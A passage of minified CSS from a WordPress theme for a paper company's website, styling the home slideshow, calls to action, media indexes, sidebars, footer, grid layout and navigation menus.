.overlay-mobile{bottom:22%;left:35%}#home-slideshow .slides #slide4{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide4-bg.jpg)}#home-slideshow .slides #slide4 .overlay-mobile{bottom:20%;left:38%}#home-slideshow .slides #slide5{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide6-bg.jpg);background-position:bottom}#home-slideshow .slides #slide5 .overlay-mobile{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide-1-ecobarrier-slide-text.png);background-repeat:no-repeat;background-size:cover;display:block;height:87%;margin-left:-15%;max-width:100%;padding-right:10%;width:100%}#home-slideshow .slides #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide6{background-position:0}}#home-slideshow .flex-direction-nav a{bottom:7px;opacity:.7}.home #cta-wrapper{padding:2em 0 2.6em}.home #cta-wrapper .cta-title{font-size:1.3em;font-weight:700;text-transform:uppercase}.home #cta-wrapper .cta-title a{color:#676767}.home #cta-wrapper .cta-content{font-size:.9em}.home #cta-wrapper .cta-button{align-self:flex-end;margin:2em 0 .5em;width:100%}.home #cta-wrapper .cta-button a{display:block}.home #secondary-cta-wrapper{background:#fff;padding:2em 0;padding:3em 0 4em;text-align:center}.home #secondary-cta-wrapper .cta-content{margin:auto;width:80%}.home #secondary-cta-wrapper .cta-button{margin-top:2em}.home #syndicated-content-wrapper{background:#f3f3f3;padding:2em 0}.home #syndicated-content-wrapper h3{color:#d15b05;text-transform:uppercase}.home #syndicated-content-wrapper .video-featured-image-wrap{background-color:#fff;border:1px solid #ccc;margin:1em 0;padding:5px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px;position:relative}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}.home #syndicated-content-wrapper #news-feed .news-post{border-top:1px solid #ddd;padding:1em 0 .5em}.home #syndicated-content-wrapper #news-feed .news-post .title{font-family:Verdana,Geneva,sans-serif;font-size:1.15em;font-weight:700;margin-bottom:0}.home #syndicated-content-wrapper #news-feed .news-post .title a{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .byline{color:#555;margin:0}.home #syndicated-content-wrapper #news-feed .news-post .entry-content{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .entry-content p{margin:.4em 0}.home #syndicated-content-wrapper #news-feed>article:first-child{border-top:none}.home #tertiary-cta-wrapper{background:#f3f3f3;padding:4em 0}.home #tertiary-cta-wrapper .eightcol p{margin-top:0}.home #tertiary-cta-wrapper .widget_rss h4.widgettitle{display:none}.home #tertiary-cta-wrapper .widget_rss ul{list-style:none;margin:0}.home #tertiary-cta-wrapper .widget_rss ul li{margin:0 0 1em}.home #tertiary-cta-wrapper .widget_rss ul li a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper{background:#a5c0bf;padding:2em 0}.home #quaternary-cta-wrapper a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper a:hover{text-decoration:none}.home #quaternary-cta-wrapper .cta-button a{background-color:#5e99aa;color:#fff;display:block;margin:4em 0 0;text-align:center;text-decoration:none}.home #logo-slider{margin:3em 0}.home #logo-slider li.slide .slide-wrapper{height:180px;margin-left:auto;margin-right:auto;overflow:hidden;position:relative}.home #logo-slider li.slide img{bottom:0;left:0;margin:auto;max-height:95%;max-width:95%!important;position:absolute;right:0;top:0;width:auto}.page-template-page-product-template-php .flex-direction-nav,.page-template-page-publishing-product-template-php .flex-direction-nav{bottom:auto;position:static;right:auto}.page-template-page-product-template-php .flex-direction-nav a,.page-template-page-publishing-product-template-php .flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/bg_direction_nav.png);bottom:auto;height:26px;top:45%;width:26px}.page-template-page-product-template-php .flex-direction-nav .flex-next,.page-template-page-product-template-php .flexslider:hover .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flexslider:hover .flex-direction-nav .flex-next{right:10px}.page-template-page-product-template-php .product-specs,.page-template-page-publishing-product-template-php .product-specs{margin-bottom:10px}.page-template-page-product-template-php .product-slide-wrap,.page-template-page-publishing-product-template-php .product-slide-wrap{margin-left:auto;margin-right:auto;max-width:300px}.page-template-page-product-template-php .product-slide-wrap #product-slider,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider{margin-bottom:10px;padding-right:10px}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li{margin:0}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li img{width:auto}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li{margin-right:10px;width:79px!important}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li img{width:auto}.page-template-page-product-template-php .button-wraper a.contact-button,.page-template-page-product-template-php .button-wraper a.spec-button,.page-template-page-product-template-php .button-wraper a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wraper a.contact-button,.page-template-page-publishing-product-template-php .button-wraper a.spec-button,.page-template-page-publishing-product-template-php .button-wraper a.whitpaper-button{font-size:1.2em;margin:5px;padding:25px 2%;text-align:center;width:96%}.page-template-page-product-template-php .button-wrap-full a.contact-button,.page-template-page-product-template-php .button-wrap-full a.spec-button,.page-template-page-product-template-php .button-wrap-full a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wrap-full a.contact-button,.page-template-page-publishing-product-template-php .button-wrap-full a.spec-button,.page-template-page-publishing-product-template-php .button-wrap-full a.whitpaper-button{width:auto}#video-index .video_post{border-top:1px dotted #ccc}#video-index .video_post .video-featured-image-wrap{border:1px solid #ccc;margin:1em 0;padding:5px}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:contain;height:250px;position:relative}#video-index .video_post .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}#video-index .video_post .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}#video-index>div:first-child{border-top:none}#audio-index .audio_post{border-top:1px dotted #ccc}#audio-index .audio_post .audio-link-wrap{margin:1em 0;text-align:right}#audio-index .audio_post .audio-link-wrap .audio-button{background-image:url(/wp-content/themes/twinriverspaper/images/speaker-icon.png);background-position:10px;background-repeat:no-repeat;display:inline-block;padding:10px 15px 10px 45px}#audio-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post{border-top:1px dotted #ccc}#whitepaper-index .whitepaper_post .whitepaper-featured-image{margin:1em 0;text-align:center}#whitepaper-index .whitepaper_post .whitepaper-featured-image a img{max-height:100px}#whitepaper-index>div:first-child{border-top:none}div.youtube-video{margin:10px auto}#playpause_wrap_mp3j_0{background:#eee;display:block;height:100px;position:relative;width:600px}#playpause_wrap_mp3j_0 .bars_mp3j{top:50px}#playpause_wrap_mp3j_0 .T_mp3j{font-size:18px;top:30px}#playpause_wrap_mp3j_0 .indi_mp3j{left:10px;top:29px}#playpause_wrap_mp3j_0 #playpause_mp3j_0{display:block;float:left;height:80px;margin:10px;width:80px}#playpause_wrap_mp3j_0 .buttons_mp3j{background:url(/wp-content/themes/twinriverspaper/images/play-icon.png) no-repeat}#playpause_wrap_mp3j_0 .buttons_mp3jpause{background:url(/wp-content/themes/twinriverspaper/images/pause-icon.png) no-repeat}span.wrap_inline_mp3j{white-space:normal!important}.index-header{background-color:#8cafad;color:#fff;padding:5px 10px}.index-header h1,.index-header h2,.index-header h3,.index-header h4,.index-header h5,.index-header h6{color:#fff;display:inline;font-size:1.5em;font-weight:700;margin:0;text-transform:uppercase}.index-header span{padding:0 5px}.index-header a{color:#fff;display:inline;float:right;font-weight:700;padding:.5em 0;text-decoration:underline}.index-header a:focus,.index-header a:hover{text-decoration:none}.archive .hentry,.blog .hentry,.search .hentry{border-bottom:1px dotted #ccc}.archive .news-title,.blog .news-title,.search .news-title{font-family:Georgia,serif;margin:.7em 0 .5em}.archive .news-title a,.blog .news-title a,.search .news-title a{color:#dc854c}.archive .byline,.blog .byline,.search .byline{margin:0}.gform_fields li:first-child .gsection_title{color:#333;font-size:1.4em}.page-template-page-landing-template-php .entry-content .sixcol.first p{line-height:1.8}.page-template-page-landing-template-php .entry-content .sixcol.first h3{font-size:1.125em;margin-top:1em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper{background:#e5eef1;padding:1em 1.5em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper .gform_title{font-size:1.5em;font-weight:300;text-transform:uppercase;width:100%}.page-navigation,.wp-prev-next{margin:1.1em 0 2.2em}.bones_page_navi li{float:left;margin:0 15px 0 0}.bones_page_navi li a{display:block;padding:3px 6px;position:relative;text-decoration:none}.bones_page_navi li a:focus,.bones_page_navi li a:hover{text-decoration:underline}.bones_page_navi li.bpn-current{border-bottom:2px solid #d15b05;padding:3px 6px;position:relative}.bones_page_navi li.bpn-next-link,.bones_page_navi li.bpn-prev-link{font-weight:700}.bones_page_navi li.bpn-next-link a,.bones_page_navi li.bpn-prev-link a{padding:0}.bones_page_navi li.bpn-first-page-link a:hover,.bones_page_navi li.bpn-last-page-link a:hover,.bones_page_navi li.bpn-next-link a:hover,.bones_page_navi li.bpn-prev-link a:hover{background:none}.wp-prev-next .prev-link{float:left}.wp-prev-next .next-link{float:right}.commentlist li{clear:both;list-style-type:none;margin-bottom:1.5em;overflow:hidden;padding:.7335em 10px;position:relative}.commentlist li:last-child{margin-bottom:0}.commentlist li ul.children{margin:0}.commentlist li[class*=depth-]{margin-top:1.1em}.commentlist li.depth-1{margin-left:0;margin-top:0}.commentlist li:not(.depth-1){margin-left:-10px;margin-right:-10px;margin-top:0;padding-bottom:0}.commentlist .odd{background:#eee}.commentlist .even{background:#fefefe}.commentlist .vcard{margin-left:50px}.commentlist .vcard cite.fn{font-style:normal;font-weight:700}.commentlist .vcard time{float:right}.commentlist .vcard time a{color:#999;text-decoration:none}.commentlist .vcard time a:hover{text-decoration:underline}.commentlist .vcard img.avatar{background:#fff;border:1px solid #cecece;left:10px;margin:0;padding:2px;position:absolute}.commentlist .comment_content{margin-left:50px}.commentlist .comment_content p{font-size:1em;line-height:1.5em;margin:.7335em 0 1.5em}.commentlist .comment-reply-link{background:#4598bb;color:#fff;float:right;font-size:.9em;font-weight:700;margin-bottom:10px;opacity:.65;padding:3px 5px;text-decoration:none}.commentlist .comment-reply-link:focus,.commentlist .comment-reply-link:hover{opacity:1}.respond-form{margin:1.5em 10px;padding-bottom:2.2em}.respond-form form{margin:.75em 0}.respond-form form ul{margin:0}.respond-form form ul li{clear:both;list-style-type:none;margin-bottom:.7335em;margin-left:0}.respond-form form ul li label,.respond-form form ul li small{display:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url],.respond-form form textarea{background:#efefef;border:2px solid #cecece;line-height:1.5em;padding:3px 6px}.respond-form form input[type=email]:focus,.respond-form form input[type=text]:focus,.respond-form form input[type=url]:focus,.respond-form form textarea:focus{background:#fff}.respond-form form input[type=email]:invalid,.respond-form form input[type=text]:invalid,.respond-form form input[type=url]:invalid,.respond-form form textarea:invalid{background-color:#f6e7eb;border-color:#fbc2c4;-ms-box-shadow:none;box-shadow:none;outline:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url]{max-width:400px;min-width:250px}.respond-form form textarea{height:150px;resize:none;width:97.3%}#comment-form-title{margin:0 0 1.1em}#allowed_tags{margin:1.5em 10px .7335em 0}.nocomments{margin:0 20px 1.1em}.sidebar .widgettitle{font-weight:400}.sidebar .widget ul.menu{list-style:none;margin:0;padding:0}.sidebar .widget ul.menu li{margin:0;padding:0}.sidebar .widget ul.menu li a,.sidebar .widget ul.menu li a:visited{display:block}.sidebar .widget ul.menu li ul li{paddind-left:1em}.sidebar .widget_anual_archive ul{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}.sidebar .widget_anual_archive ul li{background-color:transparent;color:#777;margin:0;padding:0}.sidebar .widget_anual_archive ul li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;font-weight:700;padding:.7em 1.2em;text-decoration:none}.sidebar .widget_anual_archive ul li a:focus,.sidebar .widget_anual_archive ul li a:hover{color:#d15b05}.sidebar .widget_rss{background-color:#eee;margin:1em 0;padding:0}.sidebar .widget_rss .widgettitle{font-size:1.35em;margin:0;padding:.5em 0;text-align:center}.sidebar .widget_rss .widgettitle a{color:#777}.sidebar .widget_rss .widgettitle a:focus,.sidebar .widget_rss .widgettitle a:hover{color:#d15b05}.sidebar .widget_rss ul{margin:0;padding:0 1em .5em}.sidebar .widget_rss ul li{margin:0;padding:.5em 0}.sidebar .widget_rss ul li a{display:block}.sidebar .widget_rss ul li span.rss-date{color:#888;font-style:italic}#left-sidebar .widget ul.menu{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}#left-sidebar .widget ul.menu li{background-color:transparent;color:#777;display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;padding:.7em 1.2em;text-decoration:none}#left-sidebar .widget ul.menu li ul.sub-menu{display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li ul.sub-menu li{display:block}#left-sidebar .widget ul.menu li ul.sub-menu li ul{font-weight:400}#left-sidebar .widget ul.menu li ul a{padding-left:1.5em}#left-sidebar .widget ul.menu li ul ul a{padding-left:2.4em}#left-sidebar .widget ul.menu li ul ul ul a{padding-left:3em}#left-sidebar .widget ul.menu li.current-menu-item>a{color:#fff;font-weight:700}#left-sidebar .widget ul.menu li.current-menu-ancestor,#left-sidebar .widget ul.menu li.current-menu-ancestor>ul.sub-menu,#left-sidebar .widget ul.menu li.current-menu-item,#left-sidebar .widget ul.menu li.current-menu-item>ul.sub-menu,#left-sidebar .widget ul.menu li.no-link>ul.sub-menu{display:block}#left-sidebar .widget ul.menu li.no-link>a{cursor:default}#left-sidebar .widget ul.menu li.no-link>a:hover{text-decoration:none}#left-sidebar .widget ul.menu li.float-right{float:none}#right-sidebar .widget{margin-left:auto;margin-right:auto;max-width:260px}#right-sidebar .widget_rss .widgettitle a[href="http://www.twosidesna.org/"]{background-image:url(/wp-content/themes/twinriverspaper/images/twosidesna-logo.png);background-position:100%;background-repeat:no-repeat;padding:10px 40px 10px 0}#right-sidebar .myemma-newsletter{background-color:#eee;margin-top:1em;padding:20px 15px}#right-sidebar .myemma-newsletter .widgettitle{font-size:1em;font-weight:700;margin:0 0 .5em 0}.testimonial-sidebar{display:none;margin:0 auto}.myemma-newsletter #id_email{display:inline-block;float:left;width:80%}.myemma-newsletter input[type=submit]{background-color:#4e4a43;display:inline-block;margin:0;padding:5px 0 4px;width:14%}.myemma-newsletter input[type=submit]:hover{background-color:#434343}#footer-preface{display:none}#footer-statement p{margin:0}.footer{background-color:#eee;clear:both;margin-top:1em}.footer #inner-footer{padding-bottom:35px;padding-top:35px;text-align:center}.footer #inner-footer .copyright-nav{margin-bottom:1.5em;margin-top:1.5em}.footer #inner-footer .copyright-nav nav{display:inline-block}.footer #inner-footer .copyright-nav nav #menu-footer-menu{margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li{display:inline;margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:visited{border-left:1px solid #666;color:#444;display:inline-block;padding:0 5px;text-decoration:underline}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:focus,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:hover{text-decoration:none}.footer #inner-footer .copyright-nav nav #menu-footer-menu li:first-child a{border-left:none}.footer #inner-footer .widgettitle{font-family:Verdana,Geneva,sans-serif;font-size:1.1em;font-weight:400}.footer #inner-footer .widget ul.menu{list-style:none;margin:0;padding:0}.footer #inner-footer .widget ul.menu li{margin:0;padding:0}.footer #inner-footer .widget ul.menu li a{color:#444}#footer-right .widgettitle{font-weight:700!important}#footer-right .fa{color:#5e99aa;font-size:2.5em;margin-right:.1em}#leadlander img{display:none}@media only screen and (min-width:481px){.header nav{border-top:none;box-shadow:none}.nav li a{border-bottom:0;padding:10px 10px}.entry-content .alignleft,.entry-content img.alignleft{display:inline;float:left;margin-right:1.5em}.entry-content .alignright,.entry-content img.alignright{display:inline;float:right;margin-left:1.5em}.entry-content .aligncenter,.entry-content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}#gen-header,#genpub{max-width:95%!important}#gen-header{background-color:#000;color:#fff;font-family:Arial;font-size:2em;font-weight:700;margin-bottom:0!important;margin-left:auto;margin-right:auto;margin-top:0!important;padding-bottom:.5em!important;padding-top:.5em!important;text-align:center}#gform_wrapper_12 input[type=submit],#gform_wrapper_13 input[type=submit]{display:block;margin-left:auto;margin-right:auto}.block-content ul li,body .gform_wrapper ul li.gfield{margin-top:0!important}.block-content ul li{margin-bottom:0!important}@media only screen and (min-width:768px){.onecol{width:5.801104972%}.twocol{width:14.364640883%}.threecol{width:22.928176794%}.fourcol{width:31.491712705%}.fivecol{width:40.055248616%}.sixcol{width:48.618784527%}.sevencol{width:57.182320438%}.eightcol{width:65.745856349%}.ninecol{width:74.30939226%}.tencol{width:82.872928171%}.elevencol{width:91.436464082%}.twelvecol{width:99.999999993%}.eightcol,.elevencol,.fivecol,.fourcol,.ninecol,.onecol,.sevencol,.sixcol,.tencol,.threecol,.twelvecol,.twocol{float:left;padding-left:1.3312154695%;padding-right:1.3312154695%;position:relative}.full-onecol{width:8.25%}.full-twocol{width:16.55%}.full-threecol{width:24.5%}.full-fourcol{width:33%}.full-fivecol{width:41.25%}.full-sixcol{width:49.5%}.full-sevencol{width:58%}.full-eightcol{width:66.25%}.full-ninecol{width:74.5%}.full-tencol{width:83%}.full-elevencol{width:91.25%}.full-twelvecol{width:99.5%}.full-eightcol,.full-elevencol,.full-fivecol,.full-fourcol,.full-ninecol,.full-onecol,.full-sevencol,.full-sixcol,.full-tencol,.full-threecol,.full-twelvecol,.full-twocol{float:left;position:relative}.first{padding-left:0}.last{float:right;padding-right:0}.push-threecol{left:24.2%}.pull-sixcol{left:-51.3812154695%}.flex{display:flex}.grid-container{display:grid;grid-template-columns:repeat(12,1fr);margin:0 auto;width:100%}.span-12,.span-4,span-5,span-7 .span-8{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:768px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:1024px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px){.form-wrapper{display:flex;justify-content:center}.news-signup-form{background-color:#f3f3f3;box-shadow:0 -8px 0 #6098a9;font-weight:700;justify-content:center;margin-bottom:.5em;margin-left:.5em;margin-right:.5em;min-height:275px;padding-top:2.5%;text-align:center}.left-image-news-signup{background-image:url(/uploads/twin-rivers-bg-resources.jpg)}.left-image-news-signup,.right-image-news-signup{background-repeat:no-repeat;background-size:cover;margin-bottom:.5em;margin-top:-.5em}.right-image-news-signup{background-image:url(/uploads/twin-rivers-bg-products.jpg)}.hubspot-form-padding{padding:4em}.wrap{max-width:1140px}.header #header-preface{background:#efefef;margin-bottom:.5em}.header #header-preface #page-h1{padding:.2em 0}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;width:209px}.header #inner-header .tablet-contact-cta{display:block;float:right;margin:28px 3px 0}.header #inner-header .tablet-contact-cta a.button{margin:0;padding:9px 20px}.header #inner-header .mobile-contact-cta,.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:contain}#banner-wrap #banner .spacer{padding-top:12.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap a#pull{margin:28px 3px 0;padding:10px 0 8px 40px}#main-nav-wrap #menu-main-menu li.menu-close a{text-align:right}#home-slideshow .slides #slide1 .overlay-mobile{left:25%}#home-slideshow .slides #slide3 .overlay-mobile{left:43%}.home #cta-wrapper{display:flex;padding:2em 0 2.6em}.home #cta-wrapper .cta-container{display:flex;flex-flow:wrap}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:200px;position:relative}#video-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post .whitepaper-featured-image{text-align:left}div.youtube-video{width:600px}.sidebar .widget_anual_archive ul li a{border-bottom:none}#left-sidebar{margin-top:15px}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{border-bottom:none}#right-sidebar{margin-bottom:15px;margin-top:15px}#footer-preface{background-color:#5e99aa;display:block;margin-top:25px;padding:10px 0}#footer-preface #inner-footer-preface .slogan{color:#fff;font-family:Georgia,serif;font-size:2.33em;text-align:center}#footer-preface #inner-footer-preface .slogan span{color:hsla(0,0%,100%,.6);font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}body.home #footer-preface{background-color:#fff}body.home #footer-preface #inner-footer-preface .slogan{color:#777;font-family:Georgia,serif;font-size:2.143em;text-align:center}body.home #footer-preface #inner-footer-preface .slogan span{color:#d15b05;font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}.footer{margin-top:0}.footer #inner-footer{text-align:left}.footer #inner-footer #footer-center .first-widget,.footer #inner-footer #footer-center .last-widget{float:left;position:relative}.footer #inner-footer #footer-center .first-widget{width:41.6667%}.footer #inner-footer #footer-center .last-widget{width:58.3333%}.footer #inner-footer #footer-center #menu-footer-markets-menu li{display:inline-block;float:left;margin:0;padding:0;width:49.5%}.footer #inner-footer #footer-center #menu-footer-markets-menu li a{display:block;margin-right:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.footer #inner-footer #footer-statement,.footer #inner-footer .copyright-nav{text-align:center}html.sticky-footer body{height:100%;margin:0}html.sticky-footer body #container{display:table;width:100%}html.sticky-footer body #container .footer,html.sticky-footer body #content{display:table-row;height:1px;overflow:hidden}html>body.sticky-footer #container{height:100%}html>body.sticky-footer #content{height:auto}}@media only screen and (min-width:1024px){#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3,#home-slideshow .slides-lp .overlay1,#home-slideshow .slides-lp .overlay2,#home-slideshow .slides-lp .overlay3{display:block;max-width:30%;position:absolute}#home-slideshow .slides .overlay1 img,#home-slideshow .slides .overlay2 img,#home-slideshow .slides .overlay3 img,#home-slideshow .slides-lp .overlay1 img,#home-slideshow .slides-lp .overlay2 img,#home-slideshow .slides-lp .overlay3 img{width:auto}#home-slideshow .slides .overlay-mobile,#home-slideshow .slides-lp .overlay-mobile{display:none}#home-slideshow .slides #slide1 .overlay1,#home-slideshow .slides-lp #slide1 .overlay1{bottom:38%;left:60%}#home-slideshow .slides #slide1 .overlay2,#home-slideshow .slides-lp #slide1 .overlay2{right:59%;top:55%}#home-slideshow .slides #slide2 .overlay1,#home-slideshow .slides-lp #slide2 .overlay1{left:50%;max-width:23%;top:7%;z-index:100}#home-slideshow .slides #slide2 .overlay2,#home-slideshow .slides-lp #slide2 .overlay2{bottom:42%;max-width:20%;right:70%}#home-slideshow .slides #slide2 .overlay3,#home-slideshow .slides-lp #slide2 .overlay3{bottom:18%;left:63%}#home-slideshow .slides #slide3 .overlay1,#home-slideshow .slides-lp #slide3 .overlay1{bottom:10%;left:64%;max-width:25%}#home-slideshow .slides #slide3 .overlay2,#home-slideshow .slides-lp #slide3 .overlay2{bottom:52%;max-width:21%;right:41.5%}#home-slideshow .slides #slide3 .overlay3,#home-slideshow .slides-lp #slide3 .overlay3{bottom:10%;right:62%}#home-slideshow .slides #slide4 .overlay1,#home-slideshow .slides-lp #slide4 .overlay1{bottom:25%;max-width:22%;right:69%}#home-slideshow .slides #slide4 .overlay2,#home-slideshow .slides-lp #slide4 .overlay2{bottom:15%;left:66%;max-width:22%}#home-slideshow .slides>li{max-height:505px;min-height:500px}}@media only screen and (min-width:1030px){#fixed-header .head-spacer{padding-top:124px}.gform_anchor:before{content:" ";display:block;height:175px;margin-top:-175px;visibility:hidden}.header{box-shadow:0 0 11px -4px #000;left:0;overflow:visable;position:fixed;right:0;z-index:1000}.header #inner-header{margin-bottom:0}.header #inner-header #logo{float:left;width:20%}.header #inner-header .desktop-contact-cta{color:#5e99aa;display:block;font-size:1.5em;margin:0;padding:5px 0;text-align:right}.header #inner-header .mobile-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .search-wrap{display:block;float:left;margin-top:10px;width:20%}.header #inner-header .search-wrap #searchform{display:block}.header #inner-header .search-wrap #searchform label{display:none}.header #inner-header .search-wrap #searchform input#s{background:#f9f9f9 url(/wp-content/themes/twinriverspaper/images/search.png) no-repeat 5px;box-shadow:inset 0 0 5px -3px rgba(0,0,0,.5);padding-left:28px!important;width:85%}.header #inner-header .search-wrap #searchform input#searchsubmit{display:none}.lt-ie9 .header{border-bottom:1px solid #ccc}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{float:right;width:80%}#main-nav-wrap a#pull{display:none}#main-nav-wrap #menu-main-menu{background-color:transparent;clear:both;display:block;left:auto;padding:0;position:relative;text-align:right;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:none;display:inline;margin:0;padding:13px 0;position:relative}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 3%;text-decoration:none;width:auto}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul{background-color:hsla(0,0%,93%,.95)}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul li ul li a{padding:3px 0 3px 9px}#main-nav-wrap #menu-main-menu li.about-us-menu ul{min-width:115%}#main-nav-wrap #menu-main-menu li a.menu-button,#main-nav-wrap #menu-main-menu li.mobile-only{display:none}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,93%,.95);display:none;left:0;margin:0;min-width:110%;padding:0;position:absolute;text-align:left;top:99.9%;z-index:1000}#main-nav-wrap #menu-main-menu li ul li{display:block;margin:0;padding:0;white-space:nowrap}#main-nav-wrap #menu-main-menu li ul li a{color:#0084c9;display:block;font-size:.95em}#main-nav-wrap #menu-main-menu li ul li a:focus,#main-nav-wrap #menu-main-menu li ul li a:hover{background-color:transparent}#main-nav-wrap #menu-main-menu li ul li.two-columns ul{-moz-column-count:2;column-count:2}#main-nav-wrap #menu-main-menu li ul li.three-columns ul{-moz-column-count:3;column-count:3}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,93%,.9);display:none;left:99.9%;min-width:100%;position:absolute;text-align:left;top:0;z-index:1000}#main-nav-wrap #menu-main-menu li ul ul li a{color:#0084c9}#main-nav-wrap #menu-main-menu li:hover>a{background-color:#eee;background-color:hsla(0,0%,93%,.9)}#main-nav-wrap #menu-main-menu li:hover>ul{display:block}#main-nav-wrap #menu-main-menu li.bold>a{font-weight:700!important}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul{min-width:120%}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li{white-space:normal}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li.no-link a{font-size:.95em}#main-nav-wrap #menu-main-menu li.no-link ul{background:none;left:auto;min-width:0!important;position:static;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.no-link ul li ul{background-color:hsla(0,0%,93%,.9);left:99.9%;min-width:120%!important;position:absolute;top:0}#main-nav-wrap #menu-main-menu li.no-link a{font-size:inherit}#main-nav-wrap #menu-main-menu li.no-link span{color:#333;display:block;font-weight:700}#main-nav-wrap #menu-main-menu li.mega-menu:hover>ul{display:table}#main-nav-wrap #menu-main-menu li.mega-menu ul{left:-150%;padding-bottom:.5em}#main-nav-wrap #menu-main-menu li.mega-menu ul li{display:table-cell}#main-nav-wrap #menu-main-menu li.mega-menu ul li a{background:none;border-bottom:1px solid #ccc;color:#333;font-size:1em;font-weight:700;margin:5px 6px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li a:hover{color:#0084c9}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul{background:none;display:block;left:auto;position:relative;top:auto;width:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li{display:block;width:auto}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a{border-bottom:none;color:#0084c9;font-size:.9em;font-weight:400;margin-bottom:0;margin-top:0;padding:3px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu 